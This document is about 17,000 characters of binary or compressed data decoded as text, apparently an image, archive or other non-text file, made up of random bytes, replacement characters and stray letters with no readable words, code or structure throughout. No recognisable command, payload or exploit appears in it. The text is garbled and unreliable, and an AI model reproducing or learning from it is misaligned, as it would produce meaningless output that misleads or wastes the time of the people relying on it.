�ֿ)�B� )����z𔢱f�lHApw�Yԯ������_Έ��A��D_*EU ,�l�/j���+�<1��^�/��1,��~���*���Z�䞲_���,*�E,o�>�O�������_�`aΕ��+֌� ��֬/�B��>���"�4���j�⢫6o�)�Q"�ε����  ��@�\v�e=^�ȏ9������e0Q�� ���&0d��Z�]9&N�g5S��-.*R�(��'��q8M�*�I�I�m(��H����w5$�jܒGRAJ-����ڂ����_)Z8&�Z=���$�y���ӟ�Q�z�Or{�3��K�?��7rԤX�od9�g�[]��b��V��b`�!t��s�Ѳ��Pa�")L݋{�^��T'��*5�̪2�]���YGF�!�ͣ��U��#V��Q_^��F��W��þB�!_�l���~�#�Yb<L�SȕP��'$�/"ԓ��ɰ_�c(�/tzFke[S=�r
|�a��bK�W�y���wf;wB�i�uMD�梃Ps��x���3�x�&j{Y&}b�K�m'9�f�r��GR?�a�G��M���ՀF�a+Zq�_�����h�F1e	��J�K��U��v�@p� �Z�F�;il���7L����im� ʌ�H�kߏk�~����)�J������j�MY�$�8 CpS�7�4����s�h��L+�f�/�Q�3<�G�ʱ����K�>mﶞ0*WP�͈~g��BU\��x} `c�p~ $l����c)��9ɰ2Fw�<���O��>�ޓ�������s����A�d���a�{)F[i�a�N��44��ģ���T���H���T�e�0B4%���,��`����LY�.E��kK<��qK���1�o���z�[�/�ǩ;C��Kk�PB��/�X����*(�/�mY tQ�PioL��*�y���P��p�id�Gِ��q�&���T�b������u��>� `��B�).� :Q�8�ɈԾN/�w��;�H���n̠՞�-
r�!�/'�K��d��!���?�|�.��&N���
"�`"|�m}�B��`�N��J�_��9��שÈ5��:��r(p�4�� ���]���������Cx���� Q�C�8��$J)�ꦥ�(>>m���؎����L��I�TVb�<�m���
2��X���Y1���J��:*|U��?P�gAz�[.���Ye"��F��U����R�T?�qŤ���W;��w��Hݱa�I�<��2R���J�>�'C�h���0��l�����y���ҝC��8��2j�N+
K�v�b����;���"'a�5�P�o�G5���]�2��m��|A��`!�>?����.�����H�[�(��ۛwl(�ldF��D D�F�q��f���s��pZ�G���{V��~�%	��%X\���� ע��L��,�+�[u;�/��B����]!�Ϳ�Yn�- ��'��؆�[-M��٦wi�z썔�����WFz�N6#�'����T�l�`�c�g�T�=!hd��R^,�"�U��O��Γ5aQ������� e2��_}]�<����珠B��R�)f�:�Wn� 3u����]�Q�8I�Pۗ�/�uJ�F�F��^F�7��V]�m�wC��f(�V�S��I���3T^4^<6�f��3��F���o�5U6f��e|�1pXz6$��o�:q�z8F?i���Z�F���k���X=ޭ7��am�s�ǹBw.�vR��1$�f���g`�|6t��1��['�H���"��e�$]�c3q5�����"��KV�}4�eq��M�N��'��dV�u�;�w�I��-�����q�9��:�R�Vt��r��vb��]�U�W����r���s��|O�vc1�2S�I1G�[q@WvpW}-����������H�!/�a��O�m��C~�������Ϝ�˙��큌���{�O�z/��@�?��*�	���E��__����^?�2}������
m�w����bHŴ �]���U�؅p�@��z����� �^x
h���ȕ/�&�����dof_���N
�0�
��u�� �s�X�
��� �������p���U^�y='{�
��.�Ђ � ��ֿ�M_��o�� ��������0ė���Y��І���=?ϣP������Ε�=�Ũ��2Џ^H�C���J���(�
<��*
d�}����؞N�� 0�k������Q�9���`w�X ��^����C��G_�׋y���W�� ϬQ0t ��h���(������|�������ʯo������.u�z �QKp��)��a�q��o���_�1�Z��Q�Z�я����1���P�j�����ɐȱ����X<���!)���后p�Fɿ��M������Y��܁��9��!{Ё�s�?��q�1�?���b���!����@�w���q���t�`���۽�A��1����� �
�8����,��n�����<q/Q�~��x������9�8���9.�H�	E� ���EA��@��\�� �q]�&��てH\������O�͂?P�lр8q����b!m�
H����|!����~�������� ��Q��*@a�X�������x��r������q(��w��)��L��(�h�hF��B��Ҁ�����r)�â���$a��2X���(��U�X5���Q��n*����ȐG�������*yH�����*+�
�7��hQ#�*X���̂/� ;.X���n�!(��(X�	ҿ�R����"/�!L��w��š,x
��!H"� !Q*#h x!�#�!&���� �r�O�$#�@b(����E�)��%����9�"�/�� !���(w�"�%�%G�"D�% B�2�m��n��i&-,&;L$pB�K2'vr'��8��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�Á�x:��;���Ȑ&�;�����#;�h"��Ț��<�Úɓ���<�S<�S:Ɠ=�C#3�#؛�;�3=�S=ԃ<����<���>�>�S��8:'��?�����㋯X��3?�#?��?X��=�0����c�'�w �?s0?��=��?�1�����˚�1�1�30�I%��2/�,�S��c��S��2:�?�(!����3S?<�233�? �'�>9�424��3S�#4H�4�:�Ț@�5Ú�474C",�4X5lc0S��P�]S�m5�!�s2e�5�zc5�!?k�7v3�c2^S7#5x�9�C7vS05�'"HP�HS?0j3H��I�<xH�T?*�H�CI�D?����IHsI�Ú��I��5�Y'GsJ<�w$�3�d0}�=d4�􀤴J�IK�D>��90�3�44�DKe�5�=0��MIsL�H�t6�S5�TH�7lCM�J޴L<�!�tJ��:�LEs���Nq�&��N�1$#��TL�I��O�41_�K_#J
O�$5�I�x@��J�:NД���5�T�$@�N�4ĳ7*:�dO�ĚO;6�DB��O{�A<�C>�IJ�7,�<X�M�cB"D?��:41�k�6�<�5��K؉�C0Bs5u�9MA�6TSDHCwM�tBCT<43^!l؉�T6�:��Dj��4��GD>�X;�#c�6e4�rrA_sG��G3SKvI�A��CLmNZF��Yl�MA#J.(Ml#Y�EPs?V�F���dK$� ��6�45(��EH�U�Q�KKsC�EA�eDԀ��[ �C��7�DE�[4G�U�i70\��Dl�3e�J	s[�u\�E[�4�!X���U?��:�]J�XH�D�^�7��^�5�5ZfS])HX|�_�3]|SG�4E�_��O��M��w]�$4�E��53��:U�ǓGyPsI�Q�_xF�Lh^�UP�CQn�<�%X[N�I,�PX�uK.�R��R��Z��0�u_[� 'PF�].���\Iu�0�Z;�:9uD�#4<CEEUQe_'ERфY�tTsSH%S��U��9�]��VW�O=Z�_k5�A�H�:RUVqR�C^��W�#J�US�EOa�T6cU�h��hu�Od�Z`S�6U��W��h�U���&5Ul�9��@��V-�1��M�x�9�Q�5I��\��wjcC\j��Z��T$�^�Z��k��Qhh��k(Wr5T�Ci�uW�U��Z~�$�k��D�i��\�V?�U_9�N�\��Q}tm�&\y5Rh�_mdI�F9�_��1*�lEW:Um�uk��o2�o�vn�#oDS��3�1m߄_�V2$n��S��`5�[�d`����&[��T��`9�a��_?Ujo4a'$a��b'0� b4��fj�v�Ec�f8�FF��)��2 FMgE`��a��T�bH:��a��l��P��PAwLŁF�Sl%`��W�bw�e�Fa��idU�c)5�ib.9�4�V`jiv
�5`�5�Cfo�l~6j�tf���3V�'�i6ge1te��g��f�Ci+�b�VQ��m-(f�WU�o^�^Z�^p�c�怔�z^vV8h�jq6e�:��e�x��{�I��K5�7�Fyy%z��g�e�}��gf{x{16Yvv`IV8l&g�l�l��z�G���k�l��|;65}�T?�B�y�yե;��;zTz>�E�clĶRZfw\�c�'Zݷek�e�gN���7�^-�{� ��n>V�Кr�rT�1Wp�Q`F|�Tqv#Q�HxG�g�GB��^��gvY�Ȥs\�S�~+$p=#e(cz,�Yp4x�7}�q*F1�6p��|�G@i�	x%�:i�D�H�cP�l^'s�t`�W7&t��~M&AKg7��vHv�r7wt���
�ť� � �����ߥ���-./ !"#$%&'89.(����%=?H*��>H1BCDEwBI)���X���-�N^�K:klmnon7Ij$bO^i2Vx?FrDcX{�6f�B�a�	ze�O8)K'�ļ�)#y��t[%�N���\�*��;��K��L��;���'ޕ7$��B��,�[�3�<���.[/ؽu�Q�C֭�d� _��$P|G3��+"Ճ9�=(�=5�k���.R]g�=�����%iK8Fʣ4bV�컵Vs�_���
��:�)��%�(�N#�g� ���B��!�Z\wlξ�cVE9�8X�;&6<��d5�߸\���2#Bm�uxe�ZO�g�a~k<�e��<>.,�kN F�eE[�1V!6p�x�eJL�^-:;9���Nl��6*��ϝ��a�s`�١6u�	�*;(��2�(��A���.�W�R����A�^ L�y}~�ؠ�`�ˉ
�������/�گ��@@����ѝ�1C�ґ+�Y�qko��l��F�n����n�kD�;�AD�	!/�P�Q� �.�K������r*�f�᤹���+�B�m.�b��#��a ,R�+���!���a#&��b��9-"�:"c-��#�:�%8�cB�@�oC�\d�Bγ@�	���q�������Y���鉶���w�
 ���()*+,-,���#$%&'8�.=>?01230!97HIJ4MNO@AA�KEFG�B\]^_^6XSTX�Phijk(�Uo`7lcde_�ayzWf~p>{st[q���L\'h6	��j�@�J��t��G	}��||*�%Ö��T\8�� ��I�|�[L����9>��4X��n��
�\��:�;�y8�B<!D.�/M�}%��/"�%b.����K��Xԣ!&0>J��c#�w:]�>��:�EB���6�#� �H*�5����HI����&UC#x��Q��)�ZA�y�F��N뙫�^$��61>�E���V���`�++��t��S@�U"��Tϥ��ƕ�M!c%ֵ&�
AK���О��,�#��dm&09�����S��4���8j�p������&D�C��NT��y��{%���y��Z�-_�
Z��t?��'���	����&M@��X��ԟ�p^�҅��� A��]���~w(�O@�Q@�*�
�۵��A`R̙�֡q��=B	�V��1A�)�B�k̿��np �vJ��:����m��z���:
n��^^�)&�J���m�)�A�����5��<n-��!����J�!(�"b� ��o"��AD����?�N�%x�9�`+#�	�%�1��H�;J�&���<�J[�}b�H�}j�J���� ,����~C�E���fl�d^M���Ъ
J���w/)(��.� zV~e����K��@`�z6a]���c0@;� FΥG'�4B���t�M �.<�ˮY3��i$������f��^���8����Y��ʽ6O��ZC�p`��%����#S���/$U�[d�����K��C�'[?�uethw�f�[ %A[��Dk����7��\�ߦ}9 �eq�(�%�8�^���^6 �z:V'����g�ƁT1'��L[��t�K/%nk�3z�/v�gG˗5�2\s�wz_?a�^A�V�WǦl�qjB�V��;.w�P�:O$t{��T�֘�`;Dt�nF��� ��)H�0����B����g��+�h½����D_Q���`����j�O3U��(�G�<9X�.X�j�7�u+֬�OiH�J�ء�ri�Ԡˌ.Fѽ�X1 O#����\��@����z(�Q�1���;M�\L�����.��N�ݴV��zN,���(A�?����kBjע`O����͂1$�Vjw��쩤.����N�߭3�@����)j�#@PB/�'�L�hB@��`b�#�)���Iy��:����A�Pe�+�сR=�SHM[~B�x�kz쥍��� ڲn��=���{�i)���ʬ2�I�̰�0� ��4��5n���+�e���LFܢ,��< Cن*��o�� ���jc�9�oX��[�
"((���λ++[���bY��µ=��a�F��b�ٳ q��p@N��G�^|+�Mo�H͚�w�M/
�2���O�-{!Qb�9-G)�|P���������F^(!���"Ӆ)��E<�����Z. (8 ��)R�H�"��D���"�9 ��`F�,�:�)��ϣ�����<*ͽY��$�Dׇ�\��$~i�\�ܱ��>�/��34j���Be�c�7�ZZ�&あ��(��Lf�TB���R��U<�������Q��|�ɪ������?&C�'���*V���L�f������1��w�Q#Y���H�Xe03Ɏ_������rWq�{J]RԸq��d�H�$�E#ՂO|���y8�ӍWjH3�y���f�h�g5�$�g�M9Pb�W2h��P>5%����wZ�H��z�b�.c��)Y�ˠJf�ܬv:��n�Cjm8���A��'Gy�4��0F�Ei!2�@�[+"@��,S��N�1Ė�*���q&Y?X��]p��w�=���l����,_#��P|�7��YF��W� ���s"���
%����w��^��f8Q����sR�!��9E�	�YU���6E��S�ln|1_�J�Ux�3W�g���Vv:?6	��esW��$����k���0 rE��ԜEĿJ��y~�j��p��fdS�_���O��f�tl��1B�Fz3tm�1D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue�3To�2Suf��V�H���h���%V�؉w ��x�]3��ǁ�HH�'�	���K��xo3n�GqF�v{Ʉ�)pYv| ǵW��rIw�}8uW�'eI�6���	�@HsVsvHw�g����6p�ѵ��W��יO�z�s�h6�8�~O��lw	qh�J�@��wtnǷr_'v~;���8��H}�ˠvx�Vgvv{ww����l�N/���k�wo��0x�rρ?�ψ���8��0	�P	�؎��Ϻ��2��x�2ߊ�
~�����x��(�2�
Thw��������ȁ�
����
��@Lψ���]���X	ڰR�����D���
�P�P�h��x���]ψ��
x�P�`�� �����(���������(����P� ��  ��H�������1���Ko
W ��J����X� >����@Sρ�	��-�&P
!�� �`&P �p �����O�.����`�x�2�6`����<Pp/4�����`L��w�Q �
�����I���� d�����%�(�	��{ �pqp�p�	v���~���&�
x0��� u�	`�m �0U��H'�����p �1���2���P��������AA@:��c��P��������
��5`}�	��?Ѐ���1� ���� ����������ю�� ����š  �1ܰ���������^�w��`�A�P������װ����q��A�AР�h���as�&1���苾������	�8ݰ�>a�0�A)������Aa	�����@����A��S1ܐ#���`�� !�)���h��m���!���a_p�q}��:/�?���:QV�(�R�A�p�A����^��W�|������(��kЉ�a(� Ci�)��JAw��r��\q]nUq9!��נ*`Q	�q��,�A+� (��,4�J�+����B:p,�`�aIQ�R���)��+DA)�P#�*�P�Q*�0.��)��-��dQ ��.��*��-8�������Rbq�1XO ��+\�+���]1-8+�r"/܀�,���"��..2!���r)�a.��]�!��2 �2,� k�-�`)�#Rr���+�2ɲr!���wc�#�R%/�.lR	��#4�.�-S�"�)�&0҉ �%~�d�,��"�1'_'��)�$�@/o��BB�(��2DB	����҉ւj��'�" �,�S	�2"آ:�ZP C����/�J���$`�#_A8{A��qa8�3:�q;vr:��:b�%�%�����s"O".�R�)�w���%'B�q*Z�(�c&0b9���s�k�'�s
D&��$_A<�2=��9�@��8�&͡$a�=h�cB�7rw=��/�;���?$_#�=��/x�)� r=p�?�c ղ1�0#�B8\�;9��.��'�s>���?�!?�@?�b�2���<�#	�s&�3���u� �� 10�È�x3R��6�:2�?O8�0�2)��2��5`�3��?�r'����*6x�7x#)��2J�0�B�Dc6zS7ys2�s:S<tc7v�7.#�>�� e�1!&��r:�x4��6����5�q �C�x��5rQ2	�H���>�4�����2+�wH�$��/�߈�\Î�!;��
���K3�0o3$���E�=�؎�p�����PK��`3�d���M�6>�r$XM��%f��6��rL!>XP�d	[a�ؤ);�4�O�)��7a��5�����:��3�0@t	{�p- }�����o1� 4��A�Ď��A%���B�h� �@&�L?AT0+�>���=� .����(I�(.�K�D�I�D4ߎ� <��I3E�4-2pCA$wE�Ma&h�	�qE	�l�D�F۠F��E�@6�F��.�#�Gt�3p/ #!u�X;#A�SE��1�5Xհ���@�QAlCLRE�4�Y�@
 d!WoC+p�$Y@���&��eF�Tr/5��sTGF"��Z�O�X
��p?�4[R���B� [��G�X[|���N��[�e	� �0K[�\�%	�P@��]�u]�5 �]�Li�;�3��^�@ bs��_�Տ�dN��^ߵX�J2DXŴ�� _ �w��q �P�5H"�H�\�Ce�!��P�E\I4P�1��O -UQUX�5>_�3�uH��*�Q�#��S�5"�005R�%D1Z�ULZ�Y8�oDX�,��K�^Fu�!)J�G~����J��[�<4UbcU�UG^�Qn_�	"U^�{U��S�Xl��4V�$SB�Sf%Q�5�U6
x��v��h��h�V�tW�bRg����h��i�v�j%T�FSQ)��i�vi����G�AX�9�4~%P7uY��[��U�wW�>'�;�PP��W!�5}DGT�.�STi�;�kG"L�%S�UI��-�*UlUhk�k/Tj��URl	���EG$G��X�FmC��Ch��S�l/b,��Gx5W�G�cm�UZUR�SG8ejp1j�F./i3d�6l7�;~$S:umR�`�m�&EN����>�E���T`�v�:n�u�Tk�b84n)cb]�Q�qa3�P��k:�TEG��k5&o#�N3�)�&%&`�b�B0I�a�RR%�cp%B6i���V��w+�l�F=T6m-b&E҃1�oAf^BC���du5M�cx�`Z��I�e�U?фe.5eAm:�`+�at�f:�Y'>�B�6���V�ckf��$d�W��.�WO0�"Fgb�=y�X�26�yrg�7n��x�4�re�Vy�7muV3Gvz�'��fh4o���`�'e��|�w����"��-x ��b6|&j��ge�Q]�(�a�z&�b�`!�-�p�q a�7Ce3A�����y��{��G��bƗgR���gӢ�p�gw4��;�EC������{�h�H��'V�G>C�nm�/sfb���'`wq��7}��d_�Ƨh{_�Q���r������c
�fӗ%�!Gh�t+ɧc�j�Gy~��3Wfwݦq\�1q?s�P{��b)�{�T���L�~��ty��p��L%��r��	���Sw~^wƏG���
��ɝ��������������+,���#�*-89:;<=>?09 �$(' �561
�LMw�!�������P_E5�G!@(����F�����!M@AC��xo%�ztuvwz^������cRQ0�8���p43��(NicN9�O�Wȩ)��=�ԁ��'������Q���bdB�s�Jp�i-����M9�ڐ��*s�гBK�k�>'v�s�n������r��8�kB�B�\�Z�[���������t�8hH�o L ,�I$3y�4E߭�R��0�H�/� �&a[�=����3�E�B��$�w]���cVE�$�8�A��3p59 �G��A�Z@�M�^0��V �A�1?g7��K�	�L'#�aezxa��yP(|_cG�������猞p�����+e/�y͠��0�-���k(�9X�����(	1���U�Z���/i�F�U�*���KhǍc��aM����5<h�0�R��a,����ݧT�,�����Jm+фj�^�mªq���,��Ǻ�J��^����/押���FmO��� fwlk�!�J9����z)�a�1/�+�h���n�b
�2��)��)$������#�템����� %~2�-���.j�o�via/�C$�O�C,�,�@���	7�c�=ſc0@��c�AL�@��c%�� ƾs�F��:[��*-�#a	"Z�@+l���:�پ�>����ށ�=�s3!rN���,lC/�d6A"�K��$��C
X#yD��S郫�y����+�y�h��7LJ �ã�7�G*��խ� @u�we�]8���B$�<����O�R{QA�b��?e>��Z���D����.�V+�䃸z
C�^? � ��Sz����?l���S�P��
 (e1�Q�r`,�r-z͍�[�����sd9[����JJO�@K3f4g�t�zF�H��sz~a��csq|6�&+�JP��Wz򥾨�0g ��C%/gG\?'1BL�wt|����ċ�(\x7ww��hI�`7�z��j�צ6_���xǆ�wv? 1g
gK��Bˮ��w���F��p����̛$o6��O�9�i�����R8�ZK(������g�o��� ��*�� L��y�*�/�M��y�D*�?@M��y�+�O�N�y��+�_@N�2y�+�o�O�Ry�D+�@O�ry�,���@ʒz �,��A@β��pˬ��A�v��ĉ�&HA��z�x젷
��G ����!B����0HI���C�Rz������C�r:-��G�xC�vz�@0J��H�{;<͸�IA��{wPDn�C����4����F�{n�o�ԠDp�{�� /�o�G���[<���	�r{v4o�6��;�M��`���0x� �s��
>��s Ή�CV�+�-`�ۿ�4�D�.��BZ6(�MA����V���5`���[�|.�����hہT{���Q�AQ[*��(yl��s�Z/�|���*�ǻ�#���$M��C�l|�����5B�&�_��wqZ%���}��=���h]/Y�ᐖ_Jb�wXH�{��36O'��w���)D=Ɯ$P�/�C^њ��$�Ak�m�<C<M�8� �<������=%����o�S1���:pJ�S�z�>@����c]��?��&���6��$��f��8�l��HՐ�{����? k���M��^}�&��3F(F�5��g��[U4V{��M��PP��6E%��R���7����3_Ѹ/'���h:c<���ԀCmJ0%'��[j&�L��f�%�W�=L��������]/Muy������O@С�w�"U�g�@;ݦ�8l�B��fÝR��=At�
ߠ�/1�f��Sْ�P5��@���.|F�P�a��y��y߉do�k�9���*��Y�D�+��<�_1J��2ZN����$�6�� �U���Ov����X���]Ė!�`��q-7��n w�ߑk\6,v�$��G�;J
���u�K��H��B���k�E!v�8��bԧRS�M�9�愛N:�#9��h�+�V�';�b����g�{����3����Yw����7z~5���H���t���K(��g�J��cn%�s:���!�Fo��#��}�>�׽.1�(� �SIw��f�?�5�ٱ3��p2Gwx1���4WR^�f^iV�H�?���y	CKhC60�VG��u�U��_��@tm,z?]�{!'Sdc�3�x����U�u�Q㳀:щT�P��)�h5�7�P�6W�Y��XWJA��6�/�\�6q���%m��~H.�l/�3��O{U�-��ksrMw'�:_5ow�pɀ5LC�sa�y�Y||&`�'k3�x�6�f��?�uIuXi�5Wr82{�id�C��.��'� �מ>ObuK�w ��u���x.�[i����\��_�Z?�#��������~���8���p�� ��c^Ђ�ѭ�V��]����	�	���S�ب��!�C��`=X�/��pN.�N�R��l^������[o��p����ο^�j��
����ٰ�8�����u����7�?w�@����6�0�����A��ɠ�xՌ��5o҄-	��V��,N�-�P,H���@�D��B�
�����w� �`�ھ����:���?�` 0���tx�/ ����pwM6oc���	�
 ������oh������9��@`��p�K��:����`�B�	 /��� �̂��祖���
b�|�Q %o �����D�\ 6P���*p�L .0,��@�H w;��0�9���B��՝��>�1X����}��@���`{o0�FЖ����� �w_��/
��/?@\��Ծø/��	̱p@,H����ş���]�X��-�2n�O��˽a������_�	j�Q2��� ���q@���/�� �!����C��c�ѭ��s ��o��@뱂���sn� �>��ň�/�֑u��/рQ����V�w�J�L����`����� ��p�a@��@��Q�ǽ�h�<�^���V��:Q�C<�^dA�X���`C��!�=x�m����n@V��Aa�@\�w�(�@!^
��n .�<Y!�H�b�Aq��`P)0>4!��*1���`�F	{a�,��3A
���B�@<+�/)��*Fo��
1)\a^>(˂61���~�j��,� ���,�!�7���wSO-�~(�!)���=�׈�.�/
-���q=��-�=���ç 2 2�2M��d���R,h�ḫ�����2�R�a)1�t"�=""R"*/�!���[�;����#�+��f�1���v}���#���#�*9>.���n.:X��~%D,Z�$<L�h�j�&l�&n�&_��j뛈��fr&f"�HB̑[B&_��r2'ꞷ8�����'QAā���Y!Q�C���t��vr���݀T�����/Y'�����9r�9}��?��s��<:�3:�/���;�:�<̻��w��yɴ�ʱɪ�'ʳ<��˿y��S;�,B����q�������Y����5���w�
����()*+,, !"-&'89:;<=;�����)4�%�� >LJLNO׹BEG@ZC^R�����j���HP/�#efgPQ@g|}!ac~sx[Swb�iة�D���
A[l������ �Ь������M�׸���y�L�J�8-�	�O����i:�2� Pa)o;��\��Uբ�r�N;������ X��^���TD�%{�&�����c�Z
�w?�<@�٪:�k��#^.^�& �đ*J��I��'ð��\e~�.�jJV�</yW��Шv$�Y���	��������+�Z!	�����-� �c�\����[|C&JjhO��~�[8dQ=w��|$Uͩ���0 D�1�6&]x`HK{>���q$c�= MrJq=��Y)򌖿׍����f=�V��˕�[�V��:_
���������
�o�ߪ�O�.)�)k�j�Z�X�iÝhx�w��\T����,�	W%������ �P��q�α���X�������X).��vnw���2QV�
����jf����!A�+ ��҉�1�.�
���*a��Y_��&v&�~X&9��:�kj�H���t����N95���8N�>��b-�Ҫ%�
���8��຦��,
#�8�0�&1d��%�kOf�����fv�4�l���87��S(H��xw��8ce6:4#6]!A�������y�r�{�5�.c-�2�4�O8�C���ﯞb!n���Z���#�˒9���yX����(ܯ��^�w	g-���]��� S�>�[�v9�D��¹�V��껻F�8���?���%�Z�T���,2di�Z�F$>��?0����S�Ū�l#���V���m+hRAF��eE�H$�	��q�u����㊾j�44VK[~`6ާ�$F���|���a@w}�Fs2l�
:~�V�bh�*'|)�%ʑpo��6f�4�s�'�n�|�F�E�(�w "�	�Rw��7m�
��u�	�tmgr[������8�;��FƐʜ��t('n?�'M���ԕ"��J����\����:��x �̪f�����.;{�́�T�{& Mt�8��d*�mȹ��̌�EP�.���T�������]��N�%Y�4hC$�N���Uk�}�	8Y��fO�b��謅3ͦfw�Tla0�N��z�Lk%\��{)���F������,2�QM�.� �|i��MĦ�Ď���o:�nښ+,���	���!�+�knD���>W����&[�\����낛�H�k���C�r�����I���{���az2�T�()L��1E8�����e���Yt�`�O1�O!�܁1�E�
�֔32	X�bX*�<�1xx���+u����5�.�,}�@������gǩߦҢΘ�g/µ�����̖�6w4��E�	(Hh#�#�I"�D���߭"�OB^8v�,���RM&>}&�)��_
[���|�G�䴤�dރC�*#̏��믣K��;'<�!��4�8(%�Ռ�PX����1���A�;x������D	=%�n0�*R�̾?H£�sQB�+������g�/�����TX�] 8��#c̉ ��/x%�1#��1�I���0x�Ɉl�.���P�6y]n�Wa֓l�{�͜��E�9  H�vCV���4�2�w�hn�Iߠf�[{�����!������icam�pLp�I�D��gjM��#��L&?���C�J��9���������<��e��oyA�Vyq�l�">�A���oG���tk��7�����m�/<D�&��ti�i(�x�����t�"*������`λ��<+��ᇺ���)��E����ZV����_1Z�"�U�����S:ݛ���#>�%�� �/�Xh��W{	�r\�4�#ew$�ӱ�2���ic�,�P�z�YG�ӳ8�8?��oIsSO�f1C�n�C}���=�����u8�UU/j�T#~~9O 3��Tޞ�H#�;�*�h��1�F���>�/p�w$x�{k5�0@�Ŝ��7sx�5�����l�װ���
ה;��F�4/=�G�dS�37'pܨ|)ta�m��|/�z�P�D��|(�>b�1�~���uaŏ��S�<��a�To�1���G�RAuMud��U��w�Uo�mWWWU�vy��q@M�I�g�g��PYa0���{�G��K+���1n&~C{��P�c}F���~#��mϗ�5s�X*O�9�w�^�kM�uE�}lg�^ ��V�g_V��qF^mx-W��^�-v]5��c�7s,MK}�s���u7G��;�vy3B}�p����03�xo�e_�h��X����lY�zυ>*�u��io�~O�SO�~�����k��p�J���P�Z����I/ّ�߉Y	X�g��H+��@�w�o?���� ��¤�܌��� �� }�	���'����T��ʀ�E���������� Oӭ;� ؎�
d��Hu/����u���0��� �E	�ܽ���X?����\���xy� ���,M��4/T�
�t_�p�bX	P��uO�� p����/p�����b�T�@��k�b�MX� 
�|����%�9.��L������5[������YDX���[ϰD`��Pw�n����k�N�i�Y��pui�ϯH��R@�׈�U�Z�`���� ��8
�A7`�,`�|P� �!�x���������{�
���+P�u�: ��FɄ�Ȉ)����kz�v౲Ao���`���@	dx�\���T��X����t��!����� \�����aO��a����a�����o��y��Ȁ��h��%	���k��!�����P�K��	`w�e �i������!���A������b*��a�Aϰ��6�&��&���#�#ᣥ(�_��騘�Q�|�E 2�ʰ��Q����I�Cax�Oa��͈�q'A��x�
�M~�V��� �Z��OqD�dA�DA�ptl��b��Rr1t�:!��Q�(p!��(�(����ϐ�^ t�)��!�T�#�Q)����Q�bR�(�r�� �q�����+jpK��b�w)EI)�2+�ߙ�r���*�"��)��,�R��O+�2�qѡa��,q,�r�X�R-���,���ؙ�-�����P��)��.����r-��,���p������/�r|ky���Z2*����!�(�:q+�R b�(��*A��� B!��(��;�*�B�YсR-"-� �"
��B.� �x*�#�*�2�X��ـ&�,
H�8�%Z�%�#q1">�!��$�p(-B#,�w�r�$#��*�"$P�>Y�#�
�'y�%�!=��/$� ,���ؐ+��x%
�."��/@�T�)3�'|B���9S�'[Ҋx��"&8$�r'SB%��q )��"��/�*8�:��%���
H89��9����؍�#9�+;~r$H���;�8�;����/��:�!��=ɢ�'Q��x�Г:�S٣9x&���{�'8�x;�3���?�?�#>>�>�8��aq/��B�;o�*��w,�s���³<[�'�Á��?�>�s�T��ƃ9s-��b*��0���>12=�Q����0��3�3>s�B3?C�cR3�3<s�i�;9<3�'�9���!<ӧ�r3r%\333#&^3�B�\��/ O�j�l�6�S =$�b�c��>8"�ӂ����H>(7���Ӏ6�7G�7&�7ys6�D6&c�q5&:_�Z��HhF$���0��I
(���JxP�R��qHh5R8"���ǈwK)2hJ�DJK(����䅩d�ځ0LK�L�4L�TL�tLؔMڴM��M��M�M�4M�TM�tM�N�N��N��N�N�4N�TN�tN��O��O��O��O�O�D����hOtO
������h�4@T@dO�� d@�A�A�����TAtA��A�����(�B DA�O!TB(4��B�x���C>�C>DA(�4TO�xCH�DJ�DLTC�DA4�DTDFtDE��8�O-4�X�EP4�.t���xwEh�FW��(7�A=tA�8FdTFftFx�B�h���R����F�!GsTG�x��H�Z�OGvDG����e�.��EG�5�ꀅ��Bm���CQ4YP�C�EA*d�t��Xr$E�%��TX��Zi�E�5�dX����H��Հ:���x���[�UZʕF�x�AD�}Ă4���[��[��[��Z�HA���H[��[���G��Z�5]않��Z��\�F.�8��O�E��EG��x^�E�U^��Gĵ^�5]�E[-(]	�FewK��B��PW�[����]L��G�eP�\.4B*h��XPu�ޅ]��[V$Ql��%�Q��R$�X:�S�S�H��_TT]X��E�O'uS��P�􁡨]�Z4��.�R?�US$A��T�E���R�DZ?�[�HSHAӅV4-E��UbuP樂C��P�H�օ_lUtS���5]�H��T��Sc%Q1�QXW��FU��P?�P�偝�U�Eh�%_�&V�����XpEQ�(P��R�fPw%�RR��VZ(�)�j�&wGI5W�Y��\�x��Fk�X�eh�4j�U��V�`U�uiɦh��kp�Q�]%�^�����M%V:URHT�R��W�%k��n�Fk�Fky�\�l(�`Ya4���V�vN��U����f\|����\��_&$FDj�W\Yxi�X��VN��
eW��V�a&�m�H��Y.�b �bmtl�`j���\�a�$i���k��k�QE_�XE�P�e`N�d�h
�d+���cm�T��i:�W7���ր��Q3Fw.Db�do`�5cKVe<V��S��e��l��]�5`k�U��a�yV�X�uT�tg�daf'�a��Ta&NGX�WT|o�n)gm4d�hf�c�G`,�cx��g�a�Um�`�UE�	z�Wf���vy��kZ�P�vz�Dz%�z�vxHl��%y�h;x��|��S�e�6|�Tx��Y1�F{u���g?�Rx>a�un)�y��y��gsFG�~�dcy�B�fZ�FU�Gf;�h�'G��{�v~�y��eɕ�N�X:w|��](g	x��b��j��{ݗFI�|+({�o�Dp�%Wҷ}�77�gxǨ`�f|��Q6en��r'[!�\{�a�GNc6q|%W�[4%qrtW��{��Y�we�Wׂ̧rC�O��s�S-gZȆ]\V~��|�fr�'f�[�w��W~P�s�}�T�tRT �ep`lA�`?ׁH�F�v���𙐩���׹����� ,ɐ����+- ��
'������=>
Ź�0�H?1Nw��B�:�FPQRST���&H��Z#�_�X7H#�L�Xa.X�_N(%az^2uYc� ����@8�K�ab9S�ْ��ז��F�H	�[��d��Q��^�7��D�a8.E�V�QD�B��P��~i-:(��V�:�׷Í������(ELA=c�
A��(r�QF��%`�"�g	BX<����?����Բ?�5��%W��_��~O/��E�9��8�-R?e���@����r�4��z��N����Q@;wd����>f�w��20��-][}�pe�W,��R2�M����P1�j����4t��G'gKt���k��Qg��H]CE�Yo���N�9��(�e(��>�.�e	o�Z��X�%y�h�y)؋���
���N�$���������E��
